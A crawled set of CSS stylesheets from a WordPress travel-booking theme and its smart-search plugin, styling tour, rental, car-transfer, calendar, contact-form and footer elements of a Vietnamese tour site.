  border-radius: 50%;
  outline: none;
  position: relative;
  z-index: 20;
  text-decoration: none;
  border: 0;
  box-shadow: none;
  line-height: 48px;
}

@media (min-width: 768px) {
  #st-content-wrapper.st-style-elementor.search-result-page.tour-layout8 .banner {
    min-height: 356px;
  }
}
@media (max-width: 991px) {
  .st-single-tour.st-single-tour-10 .st-program--wrapper.st-program-parent .st-program.st-program--padding .st-program-list .item--bg,
  .st-single-tour.st-single-tour-9 .st-program--wrapper.st-program-parent .st-program.st-program--padding .st-program-list .item--bg,
  .st-single-tour.st-single-tour-8 .st-program--wrapper.st-program-parent .st-program.st-program--padding .st-program-list .item--bg {
    flex-direction: column;
    padding: 0px;
  }
  .st-single-tour.st-single-tour-10 .st-program--wrapper.st-program-parent .st-program.st-program--padding .st-program-list .item--bg .box-shadow,
  .st-single-tour.st-single-tour-10 .st-program--wrapper.st-program-parent .st-program.st-program--padding .st-program-list .item--bg .st-itinerary--info,
  .st-single-tour.st-single-tour-9 .st-program--wrapper.st-program-parent .st-program.st-program--padding .st-program-list .item--bg .box-shadow,
  .st-single-tour.st-single-tour-9 .st-program--wrapper.st-program-parent .st-program.st-program--padding .st-program-list .item--bg .st-itinerary--info,
  .st-single-tour.st-single-tour-8 .st-program--wrapper.st-program-parent .st-program.st-program--padding .st-program-list .item--bg .box-shadow,
  .st-single-tour.st-single-tour-8 .st-program--wrapper.st-program-parent .st-program.st-program--padding .st-program-list .item--bg .st-itinerary--info {
    width: 100%;
  }
  .st-single-tour.st-single-tour-10 .st-program--wrapper.st-program-parent .st-program.st-program--padding .st-program-list .item--bg .st-itinerary--info,
  .st-single-tour.st-single-tour-9 .st-program--wrapper.st-program-parent .st-program.st-program--padding .st-program-list .item--bg .st-itinerary--info,
  .st-single-tour.st-single-tour-8 .st-program--wrapper.st-program-parent .st-program.st-program--padding .st-program-list .item--bg .st-itinerary--info {
    margin-top: 24px;
  }
  .st-single-tour.st-single-tour-10 .st-program--wrapper.st-program-parent .st-program.st-program--padding .st-program-list .owl-carousel-wrapper .owl-prev,
  .st-single-tour.st-single-tour-9 .st-program--wrapper.st-program-parent .st-program.st-program--padding .st-program-list .owl-carousel-wrapper .owl-prev,
  .st-single-tour.st-single-tour-8 .st-program--wrapper.st-program-parent .st-program.st-program--padding .st-program-list .owl-carousel-wrapper .owl-prev {
    left: 0px;
    top: 47%;
    width: 40px;
    height: 40px;
  }
  .st-single-tour.st-single-tour-10 .st-program--wrapper.st-program-parent .st-program.st-program--padding .st-program-list .owl-carousel-wrapper .owl-next,
  .st-single-tour.st-single-tour-9 .st-program--wrapper.st-program-parent .st-program.st-program--padding .st-program-list .owl-carousel-wrapper .owl-next,
  .st-single-tour.st-single-tour-8 .st-program--wrapper.st-program-parent .st-program.st-program--padding .st-program-list .owl-carousel-wrapper .owl-next {
    right: 0px;
    top: 47%;
    width: 40px;
    height: 40px;
  }
}
.st-contact--form > p:first-child {
  width: 100%;
  max-width: 100%;
  font-size: 30px;
  font-weight: 600;
  font-stretch: normal;
  font-style: normal;
  line-height: 30px;
  letter-spacing: normal;
  color: #fff;
  opacity: 1;
}
.st-contact--form form {
  border-radius: 24px;
  background-color: #36bca1;
  padding: 48px 52px;
}
@media (max-width: 767px) {
  .st-contact--form form {
    padding: 32px 16px;
  }
}
.st-contact--form form input {
  width: 100%;
  border-radius: 24px;
  background-color: #26a68c;
  padding: 12px 24px;
  outline: none;
  margin-bottom: 16px;
  font-size: 16px;
  font-weight: 600;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.5;
  letter-spacing: normal;
  color: rgba(255, 255, 255, 0.6);
  border: none;
  position: relative;
  z-index: 50;
}
.st-contact--form form input::placeholder, .st-contact--form form input::-webkit-input-placeholder {
  color: rgba(255, 255, 255, 0.6);
}
.st-contact--form form input:-ms-input-placeholder {
  /* Internet Explorer 10-11 */
  color: rgba(255, 255, 255, 0.6);
}
.st-contact--form form input.wpcf7-submit {
  font-size: 14px;
  font-weight: 600;
  line-height: 1.43;
  letter-spacing: 1px;
  background-color: var(--main-color, #EC927E);
  border-radius: 40px 40px 40px 40px;
  box-shadow: 0px 5px 0px 0px #DF5334;
  padding: 18px 40px 18px 40px;
  transition: all 0.3s ease-in-out;
}
.st-contact--form form input.wpcf7-submit:hover {
  transform: translateY(5px);
  box-shadow: 0 0 0 #DF5334 !important;
}
.st-contact--form form textarea {
  width: 100%;
  border-radius: 24px;
  background-color: #26a68c;
  padding: 12px 24px;
  outline: none;
  margin-bottom: 0px;
  font-size: 16px;
  font-weight: 600;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.5;
  letter-spacing: normal;
  color: rgba(255, 255, 255, 0.6);
  border: none;
  max-height: 120px;
}
.st-contact--form form textarea::placeholder, .st-contact--form form textarea::-webkit-input-placeholder {
  color: rgba(255, 255, 255, 0.6);
}
.st-contact--form form textarea:-ms-input-placeholder {
  /* Internet Explorer 10-11 */
  color: rgba(255, 255, 255, 0.6);
}
@media (max-width: 767px) {
  .st-contact--form form textarea {
    max-height: 120px;
    margin-bottom: 0px;
  }
}
.st-contact--form form span[role=alert] {
  font-size: 14px;
}
.st-contact--form form div[role=alert] {
  font-size: 14px;
  color: #dc1341;
  text-align: center;
}

/*404 page solo */
.st-404-page--solo {
  min-height: 800px;
  /*background-color: #04294f;*/
  font-size: inherit;
  display: flex;
  align-items: center;
}
@media (max-width: 767px) {
  .st-404-page--solo {
    min-height: 356px;
  }
}
.st-404-page--solo h1 {
  font-size: 32px;
  font-weight: 600;
  font-stretch: normal;
  font-style: normal;
  line-height: 32px;
  letter-spacing: -0.8px;
  color: #ffffff;
}
.st-404-page--solo p {
  font-size: 14px;
  font-weight: normal;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.5;
  letter-spacing: normal;
  color: rgba(255, 255, 255, 0.5);
}
.st-404-page--solo p a {
  font-size: 14px;
  font-weight: 600;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.5;
  letter-spacing: 1px;
  color: #df5334;
}
.st-404-page--solo .item-content {
  display: inline-block;
  vertical-align: middle;
  line-height: normal;
  text-align: center;
}
.st-404-page--solo .row {
  display: flex;
  align-items: center;
  justify-content: center;
}
@media (max-width: 767px) {
  .st-404-page--solo .item-img {
    display: none;
  }
}

.st-list-service .st_tours .list-style .item-service-inner .thumb a.login.dropdown-toggle,
.st-list-service .st_activity .list-style .item-service-inner .thumb a.login {
  height: auto;
}

.item-rental .featured-image .price-wrapper {
  position: absolute;
  bottom: 20px;
  left: 15px;
  right: 15px;
  background: rgba(0, 0, 0, 0.5);
  padding: 8px;
  color: #FFFFFF;
  font-size: 13px;
  line-height: 1.5;
}
.item-rental .featured-image .price-wrapper .sale-top {
  color: #fff;
}
.item-rental .featured-image .price-wrapper .price {
  font-size: 16px;
  color: #fff;
}
.item-rental .featured-image .price-wrapper .unit {
  color: #fff;
}
.item-rental .featured-image .price-wrapper .price-regular {
  text-decoration: line-through;
  color: #fff;
}
.item-rental .content-item .service-title {
  margin-bottom: 2px;
}
.item-rental .content-item .service-location {
  margin-top: 5px;
  margin-bottom: 10px;
}
.item-rental .content-item .service-review {
  margin-top: 10px;
}
.item-rental .content-item .service-review .rate {
  color: var(--main-color, #5191FA);
}
.item-rental .content-item .service-review .review {
  margin-left: 34px;
  position: relative;
}
.item-rental .content-item .service-review .review:after {
  position: absolute;
  content: "";
  width: 4px;
  height: 4px;
  background: #d0d7dd;
  border-radius: 50%;
  left: -18px;
  top: 8px;
}
.item-rental .amenities {
  margin-top: 20px;
  padding-top: 20px;
  border-top: 1px solid #e4e8ed;
}
.item-rental .amenities .amenity {
  width: 25%;
  margin-bottom: 10px;
  cursor: pointer;
  float: left;
}
.item-rental .amenities .amenity:not(.amenity-car) {
  display: flex;
  align-items: center;
}
.item-rental .amenities .amenity .input-icon {
  margin-right: 5px;
}
.item-rental .amenities .amenity .ico {
  display: block;
}

.list-style .item-service .amenities {
  margin-top: 20px;
  padding-top: 20px;
  margin-bottom: 20px;
  border-top: 1px solid #e4e8ed;
}
.list-style .item-service .amenities .amenity {
  width: 25%;
  display: flex;
  align-items: center;
  float: left;
}
.list-style .item-service .amenities .amenity .input-icon {
  margin-right: 5px;
}

.search-result-page.layout-rental-5 .services-item.item-elementor.list.list-2 .item .content-item .reviews {
  margin-bottom: 0;
}
.search-result-page.layout-rental-5 .list-style .services-item.item-elementor .item .content-item .price-wrapper .price {
  margin: 0;
}
.search-result-page.layout-rental-5 .price-wrapper {
  margin-top: 30px;
}

.search-result-page.layout-rental-4 .list-style .services-item.item-elementor.list .item .content-item .section-footer {
  padding-top: 20px;
}

.st-rental-result .price-regular,
.st-rental-result .price-tour .onsale,
.stt-item-rental-loop .price-regular,
.stt-item-rental-loop .price-tour .onsale,
.search-result-page.layout-rental-5 .price-regular,
.search-result-page.layout-rental-5 .price-tour .onsale {
  text-decoration: line-through;
  color: #b1bac1;
}

.st-search-rental .price-regular {
  text-decoration: line-through;
}
.st-search-rental .price-regular i {
  margin-right: 5px;
}
.st-search-rental .service-list-wrapper.list-style .item .featured-image {
  overflow: hidden;
}
.st-search-rental .service-list-wrapper.list-style .price-regular {
  margin: 7px 0 0;
  width: 100%;
}
@media screen and (min-width: 991px) {
  .st-search-rental .style-full-map .toolbar {
    margin-top: 50px;
  }
  .st-search-rental .style-full-map .top-filter {
    display: none;
  }
}
@media screen and (min-width: 991px) {
  .st-search-rental .style-popup-map .top-filter {
    display: none;
  }
  .st-search-rental .style-popup-map .map-view-popup .top-filter {
    display: block;
  }
}
.st-search-rental .list-style .amenities {
  margin-bottom: 20px;
  margin-top: 20px;
  padding-top: 20px;
  border-top: 1px solid #e4e8ed;
}
.st-search-rental .list-style .amenities span span {
  margin-right: 10px;
}
.st-search-rental .list-style .amenities span i {
  margin-right: 4px;
}
.st-search-rental .list-style .item-service-inner .footer-flex {
  padding-left: 0px;
  padding-right: 0px;
}
@media screen and (min-width: 992px) {
  .st-search-rental #sticky-halfmap .item-content, .st-search-rental .map-view-popup .item-content {
    padding-top: 10px;
    padding-bottom: 10px;
  }
}

.st-house-availability {
  margin-top: 30px;
}
.st-house-availability .daterangepicker {
  border-radius: 3px;
  padding-top: 20px !important;
}
.st-house-availability .daterangepicker:before {
  border: none;
}
.st-house-availability .table-condensed tr {
  display: flex;
  align-items: center;
  justify-content: space-evenly;
}
.st-house-availability .table-condensed tr .td-date {
  width: calc(14.2857142857% - 4px) !important;
}
.st-house-availability .st-calendar {
  position: relative;
}
@media (min-width: 564px) {
  .st-house-availability .st-calendar .calendar.right {
    padding: 0px !important;
  }
  .st-house-availability .st-calendar .calendar.right .calendar-table {
    padding-left: 12px;
  }
  .st-house-availability .st-calendar .calendar.left .calendar-table {
    padding-right: 12px;
  }
}
.st-house-availability .st-calendar .calendar-table .table-header {
  padding-bottom: 25px;
}
.st-house-availability .st-calendar .calendar-table .table-header .prev,
.st-house-availability .st-calendar .calendar-table .table-header .next {
  bottom: 5px !important;
}
.st-house-availability .st-calendar .calendar_input {
  opacity: 0;
  visibility: hidden;
  width: 0;
  height: 0;
  position: absolute;
  top: 0;
  left: 0;
}
.st-house-availability .st-calendar .table-sub-header .day-off-week {
  width: calc(14.2857142857% - 4px);
  margin: 2px;
}
.st-house-availability .st-calendar.left .table-sub-header {
  margin-right: 38px;
}
.st-house-availability .st-calendar .daterangepicker {
  position: static;
  width: 100%;
  box-shadow: none !important;
  border-color: #D7DCE3;
  padding: 30px;
}
@media screen and (max-width: 1024px) {
  .st-house-availability .st-calendar .daterangepicker {
    padding: 10px;
  }
}
.st-house-availability .st-calendar .daterangepicker .calendar {
  margin: 0;
  width: 50%;
}
@media screen and (max-width: 1024px) {
  .st-house-availability .st-calendar .daterangepicker .calendar {
    width: 100%;
  }
}
.st-house-availability .st-calendar .daterangepicker .calendar.right {
  padding-left: 38px;
}
.st-house-availability .st-calendar .daterangepicker .calendar .table-condensed .td-date {
  display: block;
  float: left;
  margin: 2px;
  padding: 0;
  width: calc(14.2857142857% - 4px);
  border: 1px solid #D7DCE3;
  border-radius: 3px;
}
@media screen and (max-width: 1024px) {
  .st-house-availability .st-calendar .daterangepicker .calendar .table-condensed .td-date {
    height: calc(14.2857142857% - 4px);
  }
}
.st-house-availability .st-calendar .daterangepicker .calendar .table-condensed .td-date.td-no-show.available.off.available {
  height: 0px;
}
.st-house-availability .st-calendar .daterangepicker .calendar .table-condensed .td-date .date {
  width: 100% !important;
  line-height: 48px;
  width: calc(14.2857142857% - 4px);
  line-height: 48px;
  border: none;
  display: inline-table;
  text-align: center;
  border-radius: 3px;
  color: var(--link-color, #5191FA);
}
@media screen and (max-width: 1024px) {
  .st-house-availability .st-calendar .daterangepicker .calendar .table-condensed .td-date .date {
    height: 100% !important;
  }
}
.st-house-availability .st-calendar .daterangepicker .calendar .table-condensed .td-date .date.no-show {
  bordeR: none;
}
.st-house-availability .st-calendar .daterangepicker .calendar .table-condensed .td-date.disabled {
  text-decoration: none;
}
.st-house-availability .st-calendar .daterangepicker .calendar .table-condensed .td-date.disabled .date {
  color: #D7DCE3;
}
.st-house-availability .st-calendar .daterangepicker .calendar .table-condensed .td-date.today, .st-house-availability .st-calendar .daterangepicker .calendar .table-condensed .td-date.active, .st-house-availability .st-calendar .daterangepicker .calendar .table-condensed .td-date.start-date, .st-house-availability .st-calendar .daterangepicker .calendar .table-condensed .td-date.in-range, .st-house-availability .st-calendar .daterangepicker .calendar .table-condensed .td-date:hover {
  background: none !important;
  box-shadow: none;
}
.st-house-availability .st-calendar .daterangepicker.respon-single {
  width: auto;
}
.st-house-availability .st-calendar .daterangepicker.respon-single .calendar {
  max-width: 100%;
  width: 100%;
}

.st-list-availability li:not(:last-child) {
  margin-right: 30px;
}
.st-list-availability li span {
  display: inline-block;
  width: 12px;
  height: 12px;
  border-radius: 50%;
  margin-right: 10px;
}
.st-list-availability li span.not_available {
  border: 1px solid #d7dce3;
}
.st-list-availability li span.available {
  background: var(--main-color, #5191FA);
}

@media screen and (max-width: 1024px) {
  .st-availability .calendar .table-sub-header .day-off-week {
    width: calc(14.2857142857% - 4px);
  }
  .st-availability .calendar.left .table-sub-header {
    margin-right: 22px;
  }
  .st-availability .calendar .daterangepicker .calendar.right {
    padding-left: 22px;
  }
  .st-availability .calendar .daterangepicker .calendar .table-condensed .td-date {
    width: calc(14.2857142857% - 4px);
    height: 48px;
  }
  .st-availability .calendar .daterangepicker .calendar .table-condensed .td-date .date {
    width: calc(14.2857142857% - 4px);
    height: 48px;
    line-height: 48px;
  }
}
h2.st-heading.st-related {
  margin-bottom: 30px;
  margin-top: 50px;
}

.guest_name_input {
  padding-left: 20px;
  padding-right: 20px;
  background-color: #f6f9fe;
}
.guest_name_input label {
  margin-bottom: 20px;
  padding-top: 25px;
}
.guest_name_input .guest_name_control .control-item {
  display: flex;
  padding-bottom: 20px;
}
.guest_name_input .guest_name_control .control-item select {
  width: auto;
  padding: 0;
  border: none;
  box-shadow: none;
  border-bottom: 1px solid #d7dce3;
  border-radius: unset;
  background: transparent;
}
.guest_name_input .guest_name_control .control-item input {
  margin-left: 20px;
  padding: 0;
  border: none;
  box-shadow: none;
  border-bottom: 1px solid #d7dce3;
  border-radius: unset;
  background-color: #f6f9fe;
}

.st-map {
  display: flex;
  align-items: center;
}
@media (max-width: 480px) {
  .st-map {
    display: flex;
    align-items: center;
  }
}

.page-template-template-rental-search .search-result-page.st-search-rental .search-form .field-guest {
  border-left: transparent;
  padding-left: 0;
}

.page-template-template-transfer-search .select2-container {
  z-index: 999999 !important;
}
.page-template-template-transfer-search .toolbar .toolbar-action {
  float: right;
  padding-left: 0;
  margin: 0;
  margin-top: 4px;
}
.page-template-template-transfer-search .toolbar .toolbar-action li {
  list-style: none;
  float: left;
}
.page-template-template-transfer-search .toolbar .toolbar-action li .dropdown {
  margin-right: 15px;
}
.page-template-template-transfer-search h3.modern-result-string {
  width: 100%;
  display: inline-block;
  text-align: left;
}

.search-result-page.st-search-car .sidebar-search-form .search-form .form-group.field-detination i, .search-result-page.st-search-car .sidebar-search-form .search-form .form-group.form-date-field i {
  display: none;
}
.search-result-page.st-search-car .sidebar-search-form .search-form .form-group .st-form-dropdown-icon {
  padding-left: 0px;
}
.search-result-page.st-search-car .sidebar-search-form .search-form .form-group .destination-pickup {
  padding: 0px;
}
.search-result-page.st-search-car .sidebar-search-form .search-form .form-group .destination-pickup .dropdown {
  padding: 0px;
}
.search-result-page.st-search-car .sidebar-search-form .search-form .form-group.form-date-car {
  padding: 0px;
}
.search-result-page.st-search-car .sidebar-search-form .search-form .form-group.form-date-car .date-wrapper {
  padding: 0px;
  display: inline-block !important;
  width: 100%;
}
.search-result-page.st-search-car .sidebar-search-form .search-form .form-group.form-date-car .date-wrapper .check-in-wrapper,
.search-result-page.st-search-car .sidebar-search-form .search-form .form-group.form-date-car .date-wrapper .check-out-wrapper {
  margin-right: 0px;
  padding-top: 15px;
  padding-bottom: 15px;
  padding-left: 20px;
  width: 100%;
  border-bottom: 1px solid #d7dce3;
  float: none;
}
.search-result-page.st-search-car .sidebar-search-form .search-form .form-group.form-date-car .date-wrapper .check-out-wrapper {
  border-bottom: none;
}
.search-result-page.st-search-car .list-style .featured-image {
  height: 100%;
  overflow: hidden;
}
@media screen and (max-width: 767px) {
  .search-result-page.st-search-car .list-style .featured-image {
    overflow: unset;
  }
}
.search-result-page.st-search-car .list-style .featured-image a {
  z-index: 9;
  display: initial;
}
@media screen and (min-width: 992px) {
  .search-result-page.st-search-car .list-style .featured-image a {
    height: 100%;
  }
}
.search-result-page.st-search-car .list-style .featured-image a img {
  height: 100%;
  object-fit: cover;
}
.search-result-page.st-search-car .list-style .service-price {
  margin-bottom: 18px;
}
.search-result-page.st-search-car .list-style .service-price span {
  font-size: 12px;
  color: var(--grey-color, #5E6D77);
}
.search-result-page.st-search-car .list-style .service-price .price {
  font-size: 18px;
  color: var(--link-color, #1A2B48);
  font-weight: 500;
}
.search-result-page.st-search-car .list-style .service-price .unit {
  font-size: 14px;
  color: var(--grey-color, #5E6D77);
}
.search-result-page.st-search-car .list-style .btn-view-more {
  border: 1px solid var(--main-color, #5191FA);
  border-radius: 3px;
  color: var(--main-color, #5191FA);
  background-color: transparent;
  padding: 9px 25px;
  margin-top: 12px;
  margin-left: 0;
}
.search-result-page.st-search-car .list-style .btn-view-more:hover {
  color: #FFF;
  background-color: var(--main-color, #5191FA);
}
@media screen and (max-width: 767px) {
  .search-result-page.st-search-car .list-style .car-type {
    margin-top: 10px;
  }
}
.search-result-page.st-search-car .list-style .booking-item-rating-stars li i {
  font-size: 15px;
  color: #ffdc00;
}
@media screen and (max-width: 767px) {
  .search-result-page.st-search-car .list-style .booking-item-rating-stars {
    position: initial;
  }
}
.search-result-page.st-search-car .list-style .amenities {
  margin-bottom: 0px;
}
@media screen and (min-width: 992px) {
  .search-result-page.st-search-car .style-full-map {
    margin-top: 70px;
  }
}
.search-result-page.st-search-car .style-full-map .top-filter {
  margin-bottom: 40px;
}
@media screen and (max-width: 767px) {
  .search-result-page.st-search-car .style-full-map .modern-result-string {
    margin-bottom: 15px;
  }
}

.single-st_cars #st-content-wrapper .form-book-wrapper .form-extra-field {
  justify-content: left;
}
.single-st_cars #st-content-wrapper .form-book-wrapper .form-extra-field.form-date-search {
  padding: 0px;
}
.single-st_cars #st-content-wrapper .form-book-wrapper .form-extra-field.form-date-search .date-wrapper {
  width: 100%;
}
.single-st_cars #st-content-wrapper .form-book-wrapper .form-extra-field.form-date-search .date-wrapper .check-in-wrapper,
.single-st_cars #st-content-wrapper .form-book-wrapper .form-extra-field.form-date-search .date-wrapper .check-out-wrapper {
  padding: 20px;
}
.single-st_cars #st-content-wrapper .form-book-wrapper .form-extra-field.form-date-search .date-wrapper .check-in-wrapper {
  border-bottom: 1px solid #d7dce3;
}
.single-st_cars #st-content-wrapper .form-book-wrapper .form-extra-field.field-destination-car + .dropdown-menu {
  padding: 15px;
}
.single-st_cars #st-content-wrapper .form-book-wrapper .form-extra-field.field-destination-car + .dropdown-menu > li {
  padding-left: 0px !important;
}
.single-st_cars #st-content-wrapper .form-book-wrapper .form-extra-field.field-destination-car + .dropdown-menu .item {
  justify-content: flex-start;
}
.single-st_cars #st-content-wrapper .form-book-wrapper .form-extra-field.field-destination-car + .dropdown-menu .item i {
  margin-right: 8px;
}
.single-st_cars #st-content-wrapper .form-book-wrapper .form-group label {
  font-size: 14px;
  color: var(--link-color, #1A2B48);
  font-weight: 500;
}
.single-st_cars #st-content-wrapper .form-book-wrapper .form-group .render {
  font-size: 14px;
}

.service-list-wrapper.list-style .item-content-w .service-author {
  display: flex;
  align-items: center;
  margin-bottom: 25px;
  margin-top: 25px;
}
.service-list-wrapper.list-style .item-content-w .service-author a {
  border: 1px solid #dfdfdf;
  border-radius: 50%;
  position: unset;
  bottom: unset;
  right: unset;
  margin-right: 10px;
}
.service-list-wrapper.list-style .item-content-w .service-author a img {
  height: 35px;
  width: 35px;
  border: 1px solid #dfdfdf;
  border-radius: 50%;
}
.service-list-wrapper.list-style .item-content-w .service-author p {
  margin-bottom: 0;
  font-size: 14px;
  color: var(--link-color, #1A2B48);
  font-weight: 500;
}

.select-number-passenger .type-person {
  margin-right: 30px;
}
.select-number-passenger .number-pass {
  display: flex;
  border: 1px solid #d7dce3;
  padding: 6px;
  border-radius: 4px;
  align-items: center;
}
.select-number-passenger .number-pass span {
  line-height: 1;
  cursor: pointer;
  vertical-align: middle;
}
.select-number-passenger .number-pass .num {
  min-width: 28px;
  font-size: 16px;
  text-align: center;
  font-weight: 400;
  margin-left: 2px;
  margin-right: 2px;
}

.page-template-template-transfer-search-php .single .calendar-time-wrapper .calendar-time {
  width: 100%;
  float: left;
  display: block;
}
.page-template-template-transfer-search-php .single .calendar-time-wrapper .calendar-time.right {
  display: none;
}
.page-template-template-transfer-search-php .daterangepicker .table-condensed .td-date.off,
.page-template-template-transfer-search-php .daterangepicker .table-condensed .td-date.td-no-show.available.disabled.off,
.page-template-template-transfer-search-php .daterangepicker .table-condensed .td-date.td-no-show.not_available.disabled.off {
  border: 1px solid rgba(81, 145, 250, 0.2);
}

.st-tooltip {
  position: fixed;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.5);
  opacity: 0;
  visibility: hidden;
  transform: scale3d(1.1, 1.1, 1.1);
  transition: visibility 0s linear 0.25s, opacity 0.25s 0s, transform 0.25s;
  z-index: 999;
}

.st-close-button {
  float: right;
  width: 1.5rem;
  line-height: 1.5rem;
  text-align: center;
  cursor: pointer;
  border-radius: 0.25rem;
  display: inline-block;
}

.st-modal-dialog {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  background-color: #fff;
  padding: 1rem 1.5rem;
  width: 24rem;
  border-radius: 0.5rem;
}

.st-close-button {
  display: block;
  float: right;
  width: 1.5rem;
  line-height: 1.5rem;
  text-align: center;
  cursor: pointer;
  border-radius: 0.25rem;
}

.close-button:hover {
  background-color: darkgray;
}

.show-modal {
  opacity: 1;
  visibility: visible;
  transform: scale(1);
  transition: visibility 0s linear 0s, opacity 0.25s 0s, transform 0.25s;
}

.st-modal-content table tr td {
  border-color: transparent;
}

.st-search-cartransfer form .st-location-sidebar .destination-dropoff {
  padding-left: 0px;
}
.st-search-cartransfer form .service-price-book {
  margin-top: 15px;
}
.st-search-cartransfer form .service-price-book input {
  padding: 10px 15px;
}
.st-search-cartransfer form .sroom-passenger {
  padding-bottom: 15px;
}
.st-search-cartransfer form .st-choose-datetime {
  padding-bottom: 15px;
}
.st-search-cartransfer form .car-type {
  padding-top: 15px;
}
@media screen and (max-width: 787px) {
  .st-search-cartransfer .service-list-wrapper .item-service-inner .reviews .rating {
    padding-left: 0px;
  }
  .st-search-cartransfer .service-list-wrapper.list-style .item-service-inner .footer-flex .reviews {
    display: none !important;
  }
}
.st-search-cartransfer .sroom-return .input-group span {
  margin-right: 10px;
}
.st-search-cartransfer .message {
  display: none;
}

#main-footer {
  padding-bottom: 50px;
  border-bottom: 1px solid var(--light-grey-color, #EAEEF3);
}
#main-footer .menu {
  list-style: none;
  padding-left: 0;
}
#main-footer .menu li {
  display: block;
}
#main-footer .menu li a {
  margin-bottom: 25px;
  font-size: 14px;
  font-weight: 500;
  display: block;
  color: var(--link-color, #1A2B48);
}

.main-footer-sub {
  padding-top: 10px;
  padding-bottom: 30px;
}
@media screen and (max-width: 767px) {
  .main-footer-sub .right {
    text-align: left;
  }
}

.subcribe-form {
  position: relative;
}
.subcribe-form .form-control {
  height: 55px;
  line-height: 53px;
  font-size: 14px;
  box-shadow: none;
  border-color: #D7DCE3;
}
.subcribe-form input[type=submit] {
  border: none;
  border-radius: 0 5px 5px 0;
  position: absolute;
  top: 0;
  right: 0;
  height: 55px;
  line-height: 55px;
  color: #FFF;
  background: var(--main-color, #5191FA);
  padding-left: 25px;
  padding-right: 25px;
  font-weight: 600;
  text-transform: uppercase;
}

/*# sourceMappingURL=main.css.map */


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://antoursvietnam.com/wp-content/plugins/traveler-smart-search/vue/spa/assets/css/style.min.css?ver=6.9
body_size: 444
content:
#st-content-wrapper.search-result-page .search-form-wrapper.search-vuewp-form-wrapper{padding-top:90px;padding-bottom:100px;position:static}#st-content-wrapper.search-result-page .search-form-wrapper.search-vuewp-form-wrapper.slider{position:relative;top:0}@media (max-width:767px){#st-content-wrapper.search-result-page .search-form-wrapper.search-vuewp-form-wrapper.slider{position:relative;top:0;padding-bottom:80px!important}}#st-content-wrapper.search-result-page .search-form-wrapper.search-vuewp-form-wrapper.slider .st-bg-slider{position:absolute;top:0;left:0;width:100%;min-height:100%}#st-content-wrapper.search-result-page .search-form-wrapper.search-vuewp-form-wrapper.slider .fotorama{width:100%!important}#st-content-wrapper.search-result-page .search-form-wrapper.search-vuewp-form-wrapper.slider .fotorama .fotorama__stage,#st-content-wrapper.search-result-page .search-form-wrapper.search-vuewp-form-wrapper.slider .fotorama .fotorama__stage__shaft,#st-content-wrapper.search-result-page .search-form-wrapper.search-vuewp-form-wrapper.slider .fotorama .fotorama__wrap{width:100%!important}#st-content-wrapper.search-result-page .search-form-wrapper.search-vuewp-form-wrapper.slider .fotorama img{width:100%!important;position:unset;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center}#st-content-wrapper.search-result-page .search-form-wrapper.search-vuewp-form-wrapper.slider .fotorama .fotorama__nav-wrap{position:absolute;bottom:30px}#st-content-wrapper.search-result-page .search-form-wrapper.search-vuewp-form-wrapper.slider .fotorama .fotorama__nav-wrap .fotorama__nav--dots .fotorama__nav__shaft .fotorama__nav__frame{margin-right:5px;margin-left:5px}#st-content-wrapper.search-result-page .search-form-wrapper.search-vuewp-form-wrapper.slider .fotorama .fotorama__nav-wrap .fotorama__nav--dots .fotorama__nav__shaft .fotorama__nav__frame .fotorama__dot{height:10px;width:10px;border:none;opacity:.5;background:#fff}#st-content-wrapper.search-result-page .search-form-wrapper.search-vuewp-form-wrapper.slider .fotorama .fotorama__nav-wrap .fotorama__nav--dots .fotorama__nav__shaft .fotorama__nav__frame.fotorama__active .fotorama__dot{opacity:1}#st-content-wrapper.search-result-page .search-form-wrapper.search-vuewp-form-wrapper.slider .search-form-text{position:relative;z-index:auto}#st-content-wrapper.search-result-page .search-form-wrapper.search-vuewp-form-wrapper .st-heading{margin-bottom:0;font-weight:500;font-size:54px;color:#fff}#st-content-wrapper.search-result-page .search-form-wrapper.search-vuewp-form-wrapper .sub-heading{font-size:18px;color:#fff}#st-content-wrapper.search-result-page .search-form-wrapper.search-vuewp-form-wrapper .search-form.st-search-name-service{position:relative;margin-top:50px}#st-content-wrapper.search-result-page .search-form-wrapper.search-vuewp-form-wrapper .st-feature-items{margin-top:130px}#st-content-wrapper.search-result-page .search-form-wrapper.search-vuewp-form-wrapper .st-feature-items .item{padding-left:40px;padding-right:40px;text-align:center;color:#fff}#st-content-wrapper.search-result-page .search-form-wrapper.search-vuewp-form-wrapper .st-feature-items .item .title{position:relative;font-size:20px}#st-content-wrapper.search-result-page .search-form-wrapper.search-vuewp-form-wrapper .st-feature-items .item .title:after{position:absolute;content:"";width:100%;height:1px;background:#fff;top:-20px;left:0}#st-content-wrapper.search-result-page .search-form-wrapper.search-vuewp-form-wrapper .st-feature-items .item .desc{font-size:12px}.st-search-name-service{min-height:auto}.st-search-name-service .form-group{height:62px!important;min-height:auto;position:relative}.st-search-name-service .form-group input{padding:30px;font-size:16px}.st-search-name-service .form-group .st-drop-result{position:absolute;top:100%;background:#ffffffeb;height:auto;width:100%;padding:30px;border:1px solid rgba(0,0,0,.15);border-radius:4px;max-height:332px;overflow-y:scroll;outline:0;z-index:3}.st-search-name-service .form-group .st-drop-result:-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.3);box-shadow:inset 0 0 6px rgba(0,0,0,.3)}.st-search-name-service .form-group .st-drop-result::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 3px rgba(0,0,0,.3);box-shadow:inset 0 0 3px rgba(0,0,0,.3);background-color:#f5f5f5}.st-search-name-service .form-group .st-drop-result::-webkit-scrollbar{width:6px;background-color:#f5f5f5}.st-search-name-service .form-group .st-drop-result::-webkit-scrollbar-thumb{background-color:#856767;border:2px solid #555}.st-search-name-service.st_smart_search_class .form-group{height:62px!important;min-height:62px!important}.st-search-name-service.st_smart_search_class .form-group input{padding:20px;font-size:16px;overflow:hidden}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://cdn.antoursvietnam.com/wp-content/uploads/elementor/css/post-29646.css?ver=1767541553
body_size: 2132
content:
